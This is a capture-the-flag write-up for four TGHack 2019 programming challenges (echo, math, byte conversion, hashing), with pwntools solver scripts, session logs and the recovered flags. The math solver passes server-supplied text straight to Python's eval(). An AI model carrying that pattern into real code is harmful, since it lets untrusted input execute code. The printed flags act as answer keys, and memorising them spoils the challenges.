Challenge - Echo the data from the server repeatedly until you receive the flag
-
Script
# TGHack Programming 1
# Helpers for Capture the flag to breeze through the ground work
# - Updating Ctf helper gists to have a fun ctf and reuse some basic ground work
# - For use in Binary exploitation/ Reverse engineering / Pwning / Remote server Interaction
# - "Usage: ./client.py [IP] [Port] [output_key_to_read_until]"
# - output_key_to_read_until ==> ">" or ":" or "?" or "$"
#
import sys
try:
from pwn import *
except ImportError:
print "In order to complete this challenge, please install pwntools"
print "https://pwntools.readthedocs.io/en/stable/install.html"
sys.exit(1)
def processResponse(data):
# I guess we should do something with this data and send it back!
# return processed_data
#print "Sending... " + str(data)
return data
def talk(address, port, key):
connection = remote(address, port)
while 1:
try:
response = connection.recvline().strip()
except:
connection.interactive()
print response, "Sending.. "+ str(response)
connection.sendline(response)
def main():
try:
address = sys.argv[1]
port = sys.argv[2]
output_key_to_read_until = sys.argv[3]
except:
print "Usage: ./client.py [IP] [Port] [Key]"
sys.exit(1)
talk(address, port, output_key_to_read_until)
if __name__ == "__main__":
main()
- Output and Flag
root@kali:~/Downloads# python tghack1.py echo.tghack.no 5555 ""
[+] Opening connection to echo.tghack.no on port 5555: Done
Nox Sending.. Nox
Orchideous Sending.. Orchideous
Legilimens Sending.. Legilimens
Tarantallegra Sending.. Tarantallegra
Lumos Sending.. Lumos
Scourgify Sending.. Scourgify
Stupefy Sending.. Stupefy
Erecto Sending.. Erecto
Protego Totalum Sending.. Protego Totalum
Expecto Patronum Sending.. Expecto Patronum
Aparecium Sending.. Aparecium
Relashio Sending.. Relashio
Aguamenti Sending.. Aguamenti
Impedimenta Sending.. Impedimenta
Incarcerous Sending.. Incarcerous
Rictusempra Sending.. Rictusempra
Deletrius Sending.. Deletrius
Densaugeo Sending.. Densaugeo
Rennervate Sending.. Rennervate
Morsmordre Sending.. Morsmordre
Incendio Sending.. Incendio
Expulso Sending.. Expulso
Glisseo Sending.. Glisseo
Molliare Sending.. Molliare
Alohomora Sending.. Alohomora
Pack Sending.. Pack
Accio Sending.. Accio
Petrificus Totalus Sending.. Petrificus Totalus
Confringo Sending.. Confringo
Levicorpus Sending.. Levicorpus
Fulgari Sending.. Fulgari
Reducio Sending.. Reducio
Crucio Sending.. Crucio
Flagrate Sending.. Flagrate
Repello Muggletum Sending.. Repello Muggletum
Impervius Sending.. Impervius
Tergeo Sending.. Tergeo
Locomotor Sending.. Locomotor
Mobiliarbus Sending.. Mobiliarbus
Portus Sending.. Portus
Homenum Revelio Sending.. Homenum Revelio
Protego Horribilis Sending.. Protego Horribilis
Liberacorpus Sending.. Liberacorpus
Waddiwasi Sending.. Waddiwasi
Evanesco Sending.. Evanesco
Muffliato Sending.. Muffliato
Salvio Hexia Sending.. Salvio Hexia
Piertotum Locomotor Sending.. Piertotum Locomotor
Reparo Sending.. Reparo
Furnunculus Sending.. Furnunculus
Good job! Here's your flag: TG19{behold_the_echo_chamber_of_secrets} Sending.. Good job! Here's your flag: TG19{behold_the_echo_chamber_of_secrets}
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ z
[7]+ Stopped python tghack1.py echo.tghack.no 5555 ""
root@kali:~/Downloads#
Math
-
Challenge - Solve the simple math expressions number of times [1000 levels] from the server and return for the answer
-
Script
# TGHack Programming 2
# Helpers for Capture the flag to breeze through the ground work
# - Updating Ctf helper gists to have a fun ctf and reuse some basic ground work
# - For use in Binary exploitation/ Reverse engineering / Pwning / Remote server Interaction
# - "Usage: ./client.py [IP] [Port] [output_key_to_read_until]"
# - output_key_to_read_until ==> ">" or ":" or "?" or "$"
#
import sys
try:
from pwn import *
except ImportError:
print "In order to complete this challenge, please install pwntools"
print "https://pwntools.readthedocs.io/en/stable/install.html"
sys.exit(1)
def processResponse(data):
# I guess we should do something with this data and send it back!
# return processed_data
data = data.split("\n")
answer = data[-2].strip()
print "Sending... " + answer
return str(eval(answer))
def talk(address, port, key):
connection = remote(address, port)
while 1:
try:
response = connection.recvuntil(key)
except:
connection.interactive()
print response# "Sending.. "+ str(response)
connection.sendline(processResponse(response))
def main():
try:
address = sys.argv[1]
port = sys.argv[2]
output_key_to_read_until = sys.argv[3]
except:
print "Usage: ./client.py [IP] [Port] [Key]"
sys.exit(1)
talk(address, port, output_key_to_read_until)
if __name__ == "__main__":
main()
- Output and Flag
root@kali:~/Downloads# python tghack2.py math.tghack.no 10000 "Answer:"
[+] Opening connection to math.tghack.no on port 10000: Done
Level 0/1000
10 + 99
Answer:
Sending... 10 + 99
Yay!
Level 1/1000
28 / 28
Answer:
Sending... 28 / 28
Yay!
Level 2/1000
251 * 83
Answer:
Sending... 251 * 83
Yay!
Level 3/1000
27 * 255
Answer:
Sending... 27 * 255
Yay!
Level 4/1000
236 - 244
Answer:
Sending... 236 - 244
Yay!
Level 5/1000
213 / 1
Answer:
Sending... 213 / 1
Yay!
Level 6/1000
52 - 179
Answer:
Sending... 52 - 179
Yay!
Level 7/1000
27 - 208
Answer:
Sending... 27 - 208
Yay!
Level 8/1000
18 - 162
Answer:
Sending... 18 - 162
Yay!
Level 9/1000
108 * 230
Answer:
Sending... 108 * 230
Yay!
Level 10/1000
54 * 214
Answer:
Sending... 54 * 214
Yay!
Level 11/1000
249 + 88
Answer:
Sending... 249 + 88
Yay!
Level 12/1000
100 * 158
Answer:
Sending... 100 * 158
Yay!
Level 13/1000
44 - 154
Answer:
Sending... 44 - 154
Yay!
Level 14/1000
65 / 5
Answer:
Sending... 65 / 5
Yay!
Level 15/1000
...
...
...
...
Answer:
Sending... 98 - 100
Yay!
Level 988/1000
128 * 87
Answer:
Sending... 128 * 87
Yay!
Level 989/1000
90 / 15
Answer:
Sending... 90 / 15
Yay!
Level 990/1000
107 * 16
Answer:
Sending... 107 * 16
Yay!
Level 991/1000
249 + 233
Answer:
Sending... 249 + 233
Yay!
Level 992/1000
204 * 79
Answer:
Sending... 204 * 79
Yay!
Level 993/1000
231 - 191
Answer:
Sending... 231 - 191
Yay!
Level 994/1000
92 * 158
Answer:
Sending... 92 * 158
Yay!
Level 995/1000
60 / 5
Answer:
Sending... 60 / 5
Yay!
Level 996/1000
144 / 1
Answer:
Sending... 144 / 1
Yay!
Level 997/1000
218 - 89
Answer:
Sending... 218 - 89
Yay!
Level 998/1000
200 / 25
Answer:
Sending... 200 / 25
Yay!
Level 999/1000
55 / 55
Answer:
Sending... 55 / 55
[*] Switching to interactive mode
Yay!
TG19{calculate_all_the_things}
[*] Got EOF while reading in interactive
Bytes
-
Challenge - Convert number to bytes and vice versa and submit to the server a number of times until flag is thrown
-
Script
# TGHack Programming 2
# Helpers for Capture the flag to breeze through the ground work
# - Updating Ctf helper gists to have a fun ctf and reuse some basic ground work
# - For use in Binary exploitation/ Reverse engineering / Pwning / Remote server Interaction
# - "Usage: ./client.py [IP] [Port] [output_key_to_read_until]"
# - output_key_to_read_until ==> ">" or ":" or "?" or "$"
#
import sys
try:
from pwn import *
except ImportError:
print("In order to complete this challenge, please install pwntools")
print("https://pwntools.readthedocs.io/en/stable/install.html")
sys.exit(1)
def processResponse(data):
# I guess we should do something with this data and send it back!
# return processed_data
data = data.split("\n")
answer = data[-2]#.strip()
if data[-1] == "Number?":
answer = int(answer, 16)
print("Sending... " + str(answer))
return str(answer)
else:
#import struct
#print type(int(answer))
answer = hex(int(answer)).rstrip('L').lstrip('0x')
#answer = hex(int(answer))[2:-1]
print("Sending... " + answer)
#return answer.lstrip().rstrip()
#result = ""
#import struct
#for n in answer:
# if n.isdigit():
# result += "\\"+hex(int(n))[1:]
# else:
# result += "\\"+hex(ord(n))[1:]
#answer = hex(int(answer)).rstrip('L').lstrip('0x')
#print result
#answer = hex(int(answer))
#answer = int(answer).to_bytes(((int(answer).bit_length() + 7) // 8),"big").hex()
#from Crypto.Util.number import long_to_bytes
#print long_to_bytes(126943972912743)
return answer
def talk(address, port, key):
connection = remote(address, port)
while 1:
try:
response = connection.recvuntil(key)
except:
connection.interactive()
print(response)# "Sending.. "+ str(response)
connection.sendline(processResponse(response))
def main():
try:
address = sys.argv[1]
port = sys.argv[2]
output_key_to_read_until = "?"
except:
print("Usage: ./client.py [IP] [Port] [Key]")
sys.exit(1)
talk(address, port, output_key_to_read_until)
if __name__ == "__main__":
main()
- Output and Flag
root@kali:~/Downloads# python tghack3.py bytes.tghack.no 2010
[+] Opening connection to bytes.tghack.no on port 2010: Done
Here's some bytes:
5506479c6f1204c03f195266467eb9878d86ac23d9ac62f306453be8ce395b0e1693699fbea5caf9fb9e7e217d599bd7c68c1072163882f9a71705f948
Number?
Sending... 265425203887556037160148101415678984961405648182100863801637436004957958601464494983298717241387994500345761292167578591679699841468884685798373704
Yay!
Here's some bytes:
355d9b892cc2e1a8e85b8cccfb5132d953d8e335199c170a886824712ac0fe88a0ff9ccca238e24b11f6263c1445e39376f27f4089ff9ca31087ee65d63071870d00dffc9a800db52e35604c73284762da3afa4371df4c3c03d492c95537d77901320208695b7969094cc722e0e4c0d89e6418b49bda1441d4514f17e5b5c30ec1caebf211a98be28377cee22a62d4d4b15327fab4298c22d747
Number?
Sending... 15416171504946291497056028359770252109912521430026407352978799252034875827113777518038558593082580539584697115385892007405373948120976960129352333707855913667344511543835884130542836351913885116660166974959500401321036858077955927441280747690519801724285272636424134886498776960883143093363644084829654437758761137157586755931692556025077841414289651269263893052789020487
Yay!
Here's some bytes:
bf8dc8eed159c6eb4bd11c2940e2cdf2e981b46523534446bbdf84ef5136ac6bb8d92097d497ff73dd87b07439d5d3671c72f9bd5f930b4a8497b8a0a8191a2fc7c8beae9250f82d1125206d53e8feb55aace783db72ea3f9da229cdba2765c8bdff0baaf2ba1db0c59e22732321da293f95c76b95137472b6c283d57d1707cd063509b7f3e2312412f72bab97d4f878f5f001749a023c92a1127cde42bf467b05474ba2e7e4d23e336303d339fb11e1c5aa02ab5b8ebdbb919a611bd9374161d7a3a3c5da679210a7c0b5844e0f5d326b3762cbf4e501eaf5b9189482d294e9bf8982f71ca21f44fcce894976c7a948fc143249e1f78bf0cd5629d40b31f79b53f8764137b3946da7c10e4c0771c464a36ebb1180f3815c1a506c337132e978e45d1c240ccd785266e3913018333ed59aee4fd873307708fa02364b48a4aba16e3bbff7b38b1edce693e120950b73035eafe2b116f14ec15f33e39c3f9deaa0408010cd39290da8b4202710feaf8c1b18d6797b28d2a098c458d7d5a1eb137f612d5c2f489a31daa70badfb4f7483b9ab6876b5b8b785c840351387b3e079da1a11372079b554664e0f0524803c9031404e943f7920680ab81ee526b614e608af7c855f026185110f
Number?
Sending... 275242225771361702195582408032200220209014838359273973910653865061848973946154567555794178185282539226347766170581043218265624496007713255166298071372862884040203922771536222345990633923989303839223221560917517931558802302638457169728256231508502357676251137250240614776882440645793521366683054906803453080566857983241944272355293056420975188297814702304332917126454310833753799793599929303797064084094462614463274816582129695669014956575554847479280299708813480597784829631106662341962413813745870492743686852820520886778909554886763087002318784429796873441749524392586921202869290788002359584167147276138817957335483456717820586553622699054386355292629322611123578893799049582257729335317537863029164695587334672969148490845980693923085842827009147172725335087512625253920063750892963171212031094024468713313457321759618664888694464305438748902715401037542090469108938590603403704261216750904596298334390073275448560858266565767601115337385753387374513551856802827910028746041799009369228285701616052481598465807435834142753526750383266416350083741462278967798905819395851859056184462136591996227855
Yay!
Here's a number:
50712714075510551675764965547549904799272940031301536970621324388155271231388987493649232727745809396716820129344512164483047592982747810570636302010323913073596271441411665320756023128556357858086901322995586728145479366783335637999689161216831928537529423065823509329144095656940675429705211332291135162598246825072867034043170438080646275746319704894433392378698654339410580089956795484264783046179147093280567487609003049961812110121895688405116870929964129203805776138600892672430080137549717714548123721762402535037576170581470523220739256185579270435017250302347399036722440700362518361216396403138747178602502690204973276343685701252712845883566858915416127708935807080699576366329302212471736996345988537990810439242586128489270360170854035032728957358315231086419247126902394043946070633115151173041491971254091270454319770752344725312389313145714736112152688476858422194575813027600017749141852054147500748518208477476766347931522799408068649980138879448781288600973965873147265975890297428193216854366970471993639505908357186998042597174586046492843536586078509360028026364482630116893421643303421004498125149145673037122840645344215874522971432600465378202218886992370726362850697627948551523680212021981912883
Bytes?
Sending... 3563aae3e2206d7a2dc7d3af756162e44e774a256f243333c51179a8fe277c6957b9f5145a5e1301ef9b723429379ee9a07f857141753aea541349dbe752957c4a98d18628efe98ee2babb1952bfaa235e28c6d777e712f6430f300a1b3a317be1be0d3fbc461565c777ac1ec584f674896a09079fcb2711c2aeec4768dd70304b367127e516c0546ce85f42b473cfa65095163e97851e5be6af494b6dfdd6bd7ca604afb9e06e87cf861fa309f229e150192372dd466dc9fffa506def772edce918e7f52dc783ce8bddb2576072b416b9cbd2271f9e69295619ceee93ed3f49db0660cf28bd9699396b9b2ddbbd01dbff0c0451fd05cef9b79fe5b28fb4b203331a83a0be2251f8b0bf5717868f6cb40753a546f408ab5a5e7f9bc74a520e7da5598fa5b4542b1a148b77d5784fbb4ddf60fe5226cf1b7e4b56e1484f7e1f965150c494f823b33cb7414b01d699601a21b77bf42cc8f871e1d501b8985ade972409c4f9fa9fe6fbe02e2cf51f9335ad1e749f4862ab155f024b11abf61032a84928a121f6c7e17d0360ffdc4eed7985104f7ddd763cdc40a489a524b05bbc04a9a886950fd24bf59da7536084b652c0d75bd17ea69bbf24474b3e51cb380dc08103bdd930eb82fa1717299b515e81a82e15834b9e06662106236fabca15ea7551f30404087b2720ae572f441bbd7cdc2c5de9a6aadfa1e4b5da9f33
Yay!
Here's a number:
57101819846642582733821135588763738237018527904093922563665445636659340364426326594278957231199233903509836537886513878066060819460035729879167640923829966294919669662146965070803458772298909108704188094186054689191406621065632647754542257487877860139235595017947707194849435384900540133720530934566171203403525778179111205220281428071771682856264755526872114223816745446995040503056842706312835622345862256055819328616754078934232603334217849170816045259202886633914901415891287157232010246773954169044076792443795212163036928256713680759172592181010863825387723707398286029423161049803161069023648056243675957544088095040102638659489042853355981923552789556498986678018359539777194842382183605595731065978364545214687550484028014883390766164895389597717104456687984092629079899183755180602061060184752626047136819102387733112932774982747870785169377871550297608033258202762825849393787854935028171710580759412713654217965184781466230692614102018820447570100119879530824040266985989736416115465663472687832081577581622129091689396285153816429011472196019885203288202444647342351418763849822995351506679777210767185
Bytes?
Sending... 8d2f25228dec2e75cd8b3140732384dc64dbb6c0d1efc6fc8a019b5530e219933004af3896b55fca32c8451ab8056c0e40a8bd9f5685a0dd949f649eba4fbedf5b67d133a309571b3d84bac6bb0c3b6c6e62f7a663086411fe2277455078f895c7ba55532ece1ab5e0195734000af0cb6ae3919d782a2d619c6afc831d434a5d0c15dc46f45b19feee172d501f351e3fcd3cdecd06887c175e66dc4dd29ef2ad4a728540550a5a6e9c958fcbce527e5fc93182e2b5faad2f7a8c71a736c5000964436958bc15a6c124a8f10c629f3a0d19986242956fd12a05ae779aabad9c6788eb9208cfcfbaea12f8d1663ea06b3659fdb3388f77f7f43d96c6c4b6504293ca66eaf515a802661851405ef16a1bb91759730cdbb89abfa1493cde4b3a9e916e5d2f1fe4fac44a8923d397a283f9cdc154528fd24b1a769ebc777ff45fb0cab06d6a0b180d03b48d740fc07738bca233368865c3e0a66eda73c62631d3d737417d21783cac89545c88643dcbeacc3c17ed4152900cba728e5cd072d3d2b55b82f24ace996e8a94ab4571134e368973133858ffc73b4ceb2e04d83b35a37da778e72b6fa94a7b5dda917330164ade85e8b9ab3cc07f3c60ba7585850bc86d24804bf6dca838e6ce8f6d668f819751
Yay!
Here's a number:
1677084101144751013878480036187006510827486295119545917805800522137394566791437096098852776055848918186517015683032137467060766850781283566785050456326922789707420434283868525852092590201212324801913054250172
...
..
...
..
Number?
Sending... 6020799022971641991919732520829694568725555425934504766445839487851278328273700487982086692052184598372564081006329477406766689100449832059258165255280181130172918803647991048163761073678525762341292605978428920939614100582095773758271366909936461922300228470697632152662668317025064352295548995132355206631459050535664089550908845543178731881365163924826176564050344497599522997256325821536827682203110007152711814051791201922065640473602860723935398660876411571804777371345074886348152224781119706159615005633048088036775604844974948183614870444826413798569255796525650989984674981375218637133277738973352560208810402469154469073821923529705579903534667837147645765446856936508351527071717780200941689705033186008038250841536722405616831521048718590440536939861402546416369134029204505637
Yay!
Here's a number:
67973233621262484817460167895046327735072004293664007323826624767605618521687180998754107701002027816405041659939243786461574244485140221091863466279444656600754359764442059207467686404120111138812100006511681134901742684465813932835198859976809884437759044490059750380489060851245093873303155171501779132537511631657388476664561059284907040798357176990560129882954457975933917371297260677752371974439679982977768494427322717149603844161871764863785158300438460363933367194032557380648296756710397627795904759933761456046672172283916578415663055761312064589540041201799840212179836590641297437866687560607761056333281484551994570096545873307607269467466005141718697107314533030738951293442034660802918329764029454241890484336061381298856090811939597331856808624602919804573062221824946134741589299418148622460851491163814080768028783973320980724
Bytes?
Sending... 58c982120e98acd6c0a9c62da1b9b5b34d0ade7337e07724366217d642f6941486e9e76f156664cff123d77b999ac5a10ed6de7360e39434442b45447e1f0cd97a8b40fc762651086130f8f010ba8c7ab42ee74f6d515d52bc0cc24da1eb9efd35704513ee1f7c8b3d82f96f3c92c4dd86d96a9d22be9a201c7b388c04ddd9c396dded63f9019739aae4c5b954f2f07b92c2a25c631401a81ec30a9b2a286cf5fd725c51f56aa52a1459765c00ebb01583b67fe9402695c8f0007979694344acc9d277bbddcf625d198b32bb625149f1288693117bd231c70aaa66a135d476677f9ef46491b89a7e3b196321314bcbe817eb98df59b2423edc33102f5be70ee00ced274882efd9debc6258a406caf1bc713e4ba91831a7c390a9bc75f236b122822772abe3d7c5f21b06525695420452122780cb67a7053a154460da25611a3b4a4a6d2731f70f544ff803d40483e752668e440a934d877f75ec4f2d0578f4
Yay!
Here's some bytes:
ffc087c93b09239a2e1ff31b2c8d38f6620a1d45c5009eedc3c8895d2d97ac432fcb4a75297e4eeb834e3a4616553c993bba9e64ed7f2b305e7641472aca308d7ea21a3417011f6c9745ebfddbe57b32ab23ffae53
Number?
Sending... 5011598227391375332547421061622684118416685912676218802538959343218492211829933371911807116118210242774464305640870995476299022875377913363523163589229922854868297737848061315698283516188131223445128064595
Yay!
Here's some bytes:
63298b77fd790f0740d9636d5ba394fc231cd63d538a63ee64c797c4bfa48c4a84feec7cfb9edd4a60fa6255503d8b70bb1c6fb12354f22fbd37681315f69ad69428a4bf0a22a30821b6f88908d67feb66ad5067bdc902d43ec95c21827b761ab28debd77c65e7b3f747b2c09cf08adef335af84d85c6d1cc7f44d824c80fef07b9dcaf89c8ecbd03c20f853394798691c0d4b073fcc14fb31ad942c1c162484f8ac83fa68a286a28c2029ca9ba4687e00657d83c76c130b5ade48ecad208d5f42d9877cea981c3204e2b03f11479a1467726af727a183415034548ae15130db2e1169df78584cdcc2e6972fb6158a41f036d10ccf881a92a0a3fe1f2de844d35b30effbafae44e5bf381e29d17e6954ed999642d73848c7d919ca7bed04e1ef2c044f35def6412711a4b2a90c75b53b0cf55c004705226fffb91874d0acc32e97cd1a06a69e0c483efe1651f4bb5c0bec8a77a7ba6cacb626d0b6bcf2f47a56e04a4e30c4e0faab8864e3a84ec002457e5c3adc1c0dbc90fa476241eff86c59cf6f3c9d0b4cebc8bc70b6e38a5364db7142354931be7e59
Number?
Sending... 14125778918351254195801731339634882534181413590512787847298229311231765231683607762971655819489115716205839206791145628323218526225939159032594627517248141297774631640178321549209160041371948332654325037372897579764342286253671751858884134277734461566541772727428468374835362093012025948627828682041283658515213421238820258736959567349731922912964814408251520523784193634734364049756848063300356654370039298640970985110805068119998852825344432091663593437053710787945136542558666954363684022893996576611952299632939993749286060894025132801383904753539699646319723940365693402320356664158735300605144907906373918391874353258660339433513970738506536075404930804911132652836917730645847010787173328493907279031199948729573509153550741683007970416020609144530962694451203953155796774563190579142015821332419156466123016995422821426292266503903764189284132662108846440904045053520442964056013154722690933936365412514316171136696231380434463163571907460472259430368593094969216635852717657
Yay!
Here's a number:
1328729350519512074056628426132452488468685537180763529258828781912581322647902366578798045563623512988522447570578063740327062588287919831803287309167274874316561328084080462265531537028803548688561938005500538507835832192977702215815078030199021900240053600496999947158741946399219646806176541653626311527384400824611817087443285083836479877359758276373336580199025249884235154686635241549405739085351198696295333639266091856573834127749148321988657412067142422349979835003292889395368171965716449277531924710185239261512314350640348240230308541263169903863961454256563575975089888985501218240475317719406885514196297180611224919268952083004296726363728258071179669007720906040386550052326818886551694909345013521912340619817984602137642088746306813232226045212461961827329097360649117876902082524233498969918293532637132891630277149300078032232956856975273366666009497326631689789960960113493475898596219900597806277225363243958536274314696589552
Bytes?
Sending... 306e8728fe2c54b5a1b4e5e58fefdfe01d5912e380720f4e67c23014df47e445bcffcb71656325d4035b229ea5c0f0d7ea154f3ba09cf91b0acd3fb49117ce1aad4307e48ac0fb4a5cbddf853cb5cf2a0fcb78faba5286b5be3dfd68b5142638fb95e61349073f2e1e6131a47a7ca861692934d820e833cf4d7f86e8960034689266114ab8d98b46804b6282ee979e68672972797d53227c7427cebcf646ec80d03277e272a6ad16cd504e0079ad66df4c567828af193f0e3156c15f02a7d635da4cd85abc3ed606679276ac983759550f09ba80ff3c1ffda2b3f3e4753ee5afc5ef7b1143193eddb4fdee938db2d1f3654f9a5491809fd3091dc32233f622bbcbb05c6f12fffc1c109db1f66ff973d237f218c0386013cbc59eb2bd3fb5bb07a88d2618163e71062a5d5c198381fdd65045e09849dc448fde6399f226e80ee8595bbb581bcd6d281481e293b368bb279ba356f77d2bf0ef53db7756c408083a7a74e43d29f5025e965600b8c610f4fbc27631b35314eed1caed41e103051a14fd52c4eed2830ac000f0
[*] Switching to interactive mode
Yay!
Congrats! Here's the flag: TG19{crypto_baby_steps}
[*] Got EOF while reading in interactive
$
[89]+ Stopped python tghack3.py bytes.tghack.no 2010
root@kali:~/Downloads#
Hash
-
Challenge - Hash the string based on the hashing function and submit to the server until flag is thrown
-
Script
# TGHack Programming 4
# Helpers for Capture the flag to breeze through the ground work
# - Updating Ctf helper gists to have a fun ctf and reuse some basic ground work
# - For use in Binary exploitation/ Reverse engineering / Pwning / Remote server Interaction
# - "Usage: ./client.py [IP] [Port] [output_key_to_read_until]"
# - output_key_to_read_until ==> ">" or ":" or "?" or "$"
#
import sys
try:
from pwn import *
except ImportError:
print "In order to complete this challenge, please install pwntools"
print "https://pwntools.readthedocs.io/en/stable/install.html"
sys.exit(1)
def processResponse(data):
# I guess we should do something with this data and send it back!
# return processed_data
data = data.split("\n")
answer = data[-2].strip().split(",")
hash_algo = answer[0].split(" ")[-1]
word = answer[1].strip()
word = " ".join(word.split(" ")[1:])
import hashlib
result = ""
if hash_algo.lower() == "md5":
result += hashlib.md5(word).hexdigest()
elif hash_algo.lower() == "sha256":
result += hashlib.sha256(word).hexdigest()
elif hash_algo.lower() == "sha512":
result += hashlib.sha512(word).hexdigest()
elif hash_algo.lower() == "sha1":
result += hashlib.sha1(word).hexdigest()
elif hash_algo.lower() == "sha224":
result += hashlib.sha224(word).hexdigest()
elif hash_algo.lower() == "sha384":
result += hashlib.sha384(word).hexdigest()
else:
print hash_algo
print "Sending... " + result + " " + hash_algo
return result
def talk(address, port, key):
connection = remote(address, port)
while 1:
try:
response = connection.recvuntil(key)
except:
connection.interactive()
print response
connection.sendline(processResponse(response))
def main():
try:
address = sys.argv[1]
port = sys.argv[2]
output_key_to_read_until = "Answer:"
except:
print "Usage: ./client.py [IP] [Port] [Key]"
sys.exit(1)
talk(address, port, output_key_to_read_until)
if __name__ == "__main__":
main()
- Output and Flag
root@kali:~/Downloads# python tghack4.py hash.tghack.no 2001
[+] Opening connection to hash.tghack.no on port 2001: Done
Your task is to hash a bunch of spells using different hash functions
hexlify the hash before sending it back!
Good luck!
Hash me using MD5, please: Finite Incantatem
Answer:
Sending... dba36028df0047688d7b2c78c2adcda2 MD5
Hash me using MD5, please: Erecto
Answer:
Sending... 9ca04bbd8d430a6b0c735b8306b11a36 MD5
Hash me using SHA512, please: Incarcerous
Answer:
Sending... fa8ec4e7e3922016ca870e5f4a0a87f61d40a90a284b83e5b4f157724f88c191560cda4f12044e46540700b4c71d0394e87e948a7baa14036c3a787a986a4f6e SHA512
Hash me using MD5, please: Obscuro
Answer:
Sending... 93bd68a002fdda6b325edba945495668 MD5
Hash me using MD5, please: Avada Kedavra
Answer:
Sending... 872d0765118a77e5b1066ed88ed8212a MD5
Hash me using SHA256, please: Oppugno
Answer:
Sending... b2e27b7983c2082b5431564189af3d22505c74da0c1d57cfa99da1e9795985be SHA256
Hash me using SHA512, please: Anapneo
Answer:
Sending... 58b55d881b2ed767a84cb918477af0dd0b3de9bfe8d74587185d797e689cd10674658e5be87093a93f0358f664726050e614e7d3a2393a653233d970a4d04f15 SHA512
Hash me using SHA512, please: Stupefy
Answer:
Sending... ca821f5340d0a34a28a6253dfd5dac5d0792f04df7976248ff1718345cb43f1c160ced74d13abdb4f40db22b9facec43d8a0526279e94e76b3ea513e94e3da1e SHA512
Hash me using SHA256, please: Confundo
Answer:
Sending... 5d3135883cdfc0445686921efea00151d15bc9de901a97b6e4029fc7b6fbc7f1 SHA256
Hash me using SHA256, please: Deprimo
Answer:
Sending... 407b07533630e3c526acdf551cfc53d436cf5e4219e3a2ad0649f66cc2d615e1 SHA256
Hash me using SHA512, please: Aguamenti
Answer:
Sending... 0bc8a004e56b9db2f188986508db1064965447d175756dad2d6635d3746cf430134f2a7fa9ae9894af26330dab87260b3eec3177aa00c001b7d6c282e4bde41f SHA512
Hash me using SHA512, please: Confundo
Answer:
Sending... 001298c7a462487308a38795d11c0f2f3b6ddddb7cee71b3b699db0c711dd32a3838aa7c6a4f99d1d189bb22d97a3940a9920dc0f6431956e206fda1788f7bfd SHA512
Hash me using SHA512, please: Flipendo
Answer:
Sending... 2d777375744172d6706c354adb7e01674c14d8c29faa20abcbe44c06dc83aafcf397d67ab55edf9f1b002e99635b58f544c05bdf622c89ac59159f7b2291fe6e SHA512
Hash me using MD5, please: Finite Incantatem
Answer:
Sending... dba36028df0047688d7b2c78c2adcda2 MD5
Hash me using MD5, please: Confringo
Answer:
Sending... 22f813399ffe3a5ffe4cc014a318486a MD5
Hash me using SHA256, please: Locomotor
Answer:
Sending... cb547694753f5c5547f59698ea7be1e3b1100d7a636d96ab1246c3544d672e43 SHA256
Hash me using SHA256, please: Deprimo
Answer:
Sending... 407b07533630e3c526acdf551cfc53d436cf5e4219e3a2ad0649f66cc2d615e1 SHA256
...
...
...
...
Sending... bd595efe8adf45464cc075c3e2416d646d2356e1de6254165e27a2881899b068 SHA256
Hash me using SHA512, please: Stupefy
Answer:
Sending... ca821f5340d0a34a28a6253dfd5dac5d0792f04df7976248ff1718345cb43f1c160ced74d13abdb4f40db22b9facec43d8a0526279e94e76b3ea513e94e3da1e SHA512
Hash me using MD5, please: Aguamenti
Answer:
Sending... 00d8e812ae9277db5e3d90fc66b67f8e MD5
Hash me using MD5, please: Mobiliarbus
Answer:
Sending... 95206cf5f28c5c475a64e51f25bf1d9b MD5
Hash me using SHA512, please: Wingardium Leviosa
Answer:
Sending... 9e3d03197e48172be26710283dba9d7f27a8cc387f09dd8912b7dea3e7244973df9661086815bb1a9d21f69bc9c4743573fdd63a9f98d50ebfa6a45cc187ea98 SHA512
Hash me using MD5, please: Stupefy
Answer:
Sending... ed4a1d1a7019c1a8045e7c3f09eac5c9 MD5
Hash me using MD5, please: Wingardium Leviosa
Answer:
Sending... 7dc6d4550f8421416d55eeceb1e46d2a MD5
[*] Switching to interactive mode
Congrats! Here's the flag: TG19{one_order_of_sha256_hashbrowns_please}
[*] Got EOF while reading in interactive
$
